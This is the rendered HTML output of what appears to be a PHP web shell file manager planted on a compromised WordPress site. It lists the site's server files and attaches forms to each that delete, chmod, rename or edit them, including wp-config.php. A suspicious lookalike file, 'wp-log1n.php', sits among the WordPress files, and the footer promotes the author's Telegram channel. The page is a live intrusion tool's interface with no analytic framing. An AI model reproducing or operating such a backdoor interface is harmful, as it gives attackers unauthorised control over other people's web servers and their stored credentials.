                            <form method='post' action='?pilihan&path=/var/www/j130/data/www/prem-art.ru' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='plugins.php'>

                                <input type='hidden' name='path' value='/var/www/j130/data/www/prem-art.ru/plugins.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/j130/data/www/prem-art.ru/product.php&path=/var/www/j130/data/www/prem-art.ru" class='file-link'>

                                ð product.php

                            </a>

                        </td>

                        <td class='size'>1.995K</td>

                        <td class='permissions '>-r--r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/j130/data/www/prem-art.ru' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='product.php'>

                                <input type='hidden' name='path' value='/var/www/j130/data/www/prem-art.ru/product.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/j130/data/www/prem-art.ru/radio.php&path=/var/www/j130/data/www/prem-art.ru" class='file-link'>

                                ð radio.php

                            </a>

                        </td>

                        <td class='size'>5.956K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/j130/data/www/prem-art.ru' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='radio.php'>

                                <input type='hidden' name='path' value='/var/www/j130/data/www/prem-art.ru/radio.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/j130/data/www/prem-art.ru/readme.html&path=/var/www/j130/data/www/prem-art.ru" class='file-link'>

                                ð readme.html

                            </a>

                        </td>

                        <td class='size'>7.251K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/j130/data/www/prem-art.ru' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='readme.html'>

                                <input type='hidden' name='path' value='/var/www/j130/data/www/prem-art.ru/readme.html'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/j130/data/www/prem-art.ru/robots.txt&path=/var/www/j130/data/www/prem-art.ru" class='file-link'>

                                ð robots.txt

                            </a>

                        </td>

                        <td class='size'>0.369K</td>

                        <td class='permissions '>-r--r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/j130/data/www/prem-art.ru' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='robots.txt'>

                                <input type='hidden' name='path' value='/var/www/j130/data/www/prem-art.ru/robots.txt'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/j130/data/www/prem-art.ru/schallfuns.php&path=/var/www/j130/data/www/prem-art.ru" class='file-link'>

                                ð schallfuns.php

                            </a>

                        </td>

                        <td class='size'>5.148K</td>

                        <td class='permissions '>-r--r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/j130/data/www/prem-art.ru' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='schallfuns.php'>

                                <input type='hidden' name='path' value='/var/www/j130/data/www/prem-art.ru/schallfuns.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/j130/data/www/prem-art.ru/search.php&path=/var/www/j130/data/www/prem-art.ru" class='file-link'>

                                ð search.php

                            </a>

                        </td>

                        <td class='size'>1.447K</td>

                        <td class='permissions '>-r--r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/j130/data/www/prem-art.ru' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='search.php'>

                                <input type='hidden' name='path' value='/var/www/j130/data/www/prem-art.ru/search.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/j130/data/www/prem-art.ru/wp-activate.php&path=/var/www/j130/data/www/prem-art.ru" class='file-link'>

                                ð wp-activate.php

                            </a>

                        </td>

                        <td class='size'>7.214K</td>

                        <td class='permissions writable'>-rwxr--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/j130/data/www/prem-art.ru' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-activate.php'>

                                <input type='hidden' name='path' value='/var/www/j130/data/www/prem-art.ru/wp-activate.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/j130/data/www/prem-art.ru/wp-blog-header.php&path=/var/www/j130/data/www/prem-art.ru" class='file-link'>

                                ð wp-blog-header.php

                            </a>

                        </td>

                        <td class='size'>0.479K</td>

                        <td class='permissions '>-r--r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/j130/data/www/prem-art.ru' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-blog-header.php'>

                                <input type='hidden' name='path' value='/var/www/j130/data/www/prem-art.ru/wp-blog-header.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/j130/data/www/prem-art.ru/wp-comments-post.php&path=/var/www/j130/data/www/prem-art.ru" class='file-link'>

                                ð wp-comments-post.php

                            </a>

                        </td>

                        <td class='size'>2.269K</td>

                        <td class='permissions writable'>-rwxr--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/j130/data/www/prem-art.ru' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-comments-post.php'>

                                <input type='hidden' name='path' value='/var/www/j130/data/www/prem-art.ru/wp-comments-post.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/j130/data/www/prem-art.ru/wp-config-sample.php&path=/var/www/j130/data/www/prem-art.ru" class='file-link'>

                                ð wp-config-sample.php

                            </a>

                        </td>

                        <td class='size'>3.258K</td>

                        <td class='permissions writable'>-rwxr--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/j130/data/www/prem-art.ru' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-config-sample.php'>

                                <input type='hidden' name='path' value='/var/www/j130/data/www/prem-art.ru/wp-config-sample.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/j130/data/www/prem-art.ru/wp-config.php&path=/var/www/j130/data/www/prem-art.ru" class='file-link'>

                                ð wp-config.php

                            </a>

                        </td>

                        <td class='size'>2.82K</td>

                        <td class='permissions writable'>-rwxr--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/j130/data/www/prem-art.ru' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-config.php'>

                                <input type='hidden' name='path' value='/var/www/j130/data/www/prem-art.ru/wp-config.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/j130/data/www/prem-art.ru/wp-cron.php&path=/var/www/j130/data/www/prem-art.ru" class='file-link'>

                                ð wp-cron.php

                            </a>

                        </td>

                        <td class='size'>5.485K</td>

                        <td class='permissions writable'>-rwxr--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/j130/data/www/prem-art.ru' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-cron.php'>

                                <input type='hidden' name='path' value='/var/www/j130/data/www/prem-art.ru/wp-cron.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/j130/data/www/prem-art.ru/wp-links-opml.php&path=/var/www/j130/data/www/prem-art.ru" class='file-link'>

                                ð wp-links-opml.php

                            </a>

                        </td>

                        <td class='size'>2.443K</td>

                        <td class='permissions writable'>-rwxr--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/j130/data/www/prem-art.ru' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-links-opml.php'>

                                <input type='hidden' name='path' value='/var/www/j130/data/www/prem-art.ru/wp-links-opml.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/j130/data/www/prem-art.ru/wp-load.php&path=/var/www/j130/data/www/prem-art.ru" class='file-link'>

                                ð wp-load.php

                            </a>

                        </td>

                        <td class='size'>3.973K</td>

                        <td class='permissions '>-r--r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/j130/data/www/prem-art.ru' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-load.php'>

                                <input type='hidden' name='path' value='/var/www/j130/data/www/prem-art.ru/wp-load.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/j130/data/www/prem-art.ru/wp-log1n.php&path=/var/www/j130/data/www/prem-art.ru" class='file-link'>

                                ð wp-log1n.php

                            </a>

                        </td>

                        <td class='size'>2.028K</td>

                        <td class='permissions '>-r--r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/j130/data/www/prem-art.ru' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-log1n.php'>

                                <input type='hidden' name='path' value='/var/www/j130/data/www/prem-art.ru/wp-log1n.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/j130/data/www/prem-art.ru/wp-mail.php&path=/var/www/j130/data/www/prem-art.ru" class='file-link'>

                                ð wp-mail.php

                            </a>

                        </td>

                        <td class='size'>8.522K</td>

                        <td class='permissions writable'>-rwxr--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/j130/data/www/prem-art.ru' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-mail.php'>

                                <input type='hidden' name='path' value='/var/www/j130/data/www/prem-art.ru/wp-mail.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/j130/data/www/prem-art.ru/wp-settings.php&path=/var/www/j130/data/www/prem-art.ru" class='file-link'>

                                ð wp-settings.php

                            </a>

                        </td>

                        <td class='size'>29.376K</td>

                        <td class='permissions writable'>-rwxr--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/j130/data/www/prem-art.ru' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-settings.php'>

                                <input type='hidden' name='path' value='/var/www/j130/data/www/prem-art.ru/wp-settings.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/j130/data/www/prem-art.ru/wp-signup.php&path=/var/www/j130/data/www/prem-art.ru" class='file-link'>

                                ð wp-signup.php

                            </a>

                        </td>

                        <td class='size'>33.707K</td>

                        <td class='permissions writable'>-rwxr--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/j130/data/www/prem-art.ru' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-signup.php'>

                                <input type='hidden' name='path' value='/var/www/j130/data/www/prem-art.ru/wp-signup.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/j130/data/www/prem-art.ru/wp-trackback.php&path=/var/www/j130/data/www/prem-art.ru" class='file-link'>

                                ð wp-trackback.php

                            </a>

                        </td>

                        <td class='size'>4.982K</td>

                        <td class='permissions writable'>-rwxr--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/j130/data/www/prem-art.ru' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-trackback.php'>

                                <input type='hidden' name='path' value='/var/www/j130/data/www/prem-art.ru/wp-trackback.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr>
                </tbody>

            </table>

        </div>



        <div class="footer">

                        <a href="https://t.me/HEX80" class="telegram-link" target="_blank">

                            <span>@</span>

                            <span>Telegram</span>

                        </a>

                      </div>